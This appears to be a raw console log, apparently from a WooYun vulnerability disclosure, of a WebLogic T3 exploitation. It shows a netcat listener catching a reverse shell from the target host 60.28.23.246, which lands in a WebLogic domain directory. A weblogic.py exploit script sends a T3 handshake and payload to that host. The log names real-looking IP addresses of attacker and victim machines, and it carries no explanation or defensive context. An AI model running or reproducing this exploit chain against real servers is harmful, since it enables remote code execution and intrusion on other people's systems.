 listening on [any] 10512 ...
121.193.130.62: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [121.193.130.62] 45006: NO_DATA
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
Warning: forward host lookup failed for no-data: h_errno 11004: NO_DATA
connect to [115.28.176.15] from no-data [60.28.23.246] 2650: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\weblogic1033\user_projects\domains\tjhi_domain>
C:\Users\KING\Desktop\tool>weblogic.py 60.28.23.246 80 111.bin
connecting to 60.28.23.246 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org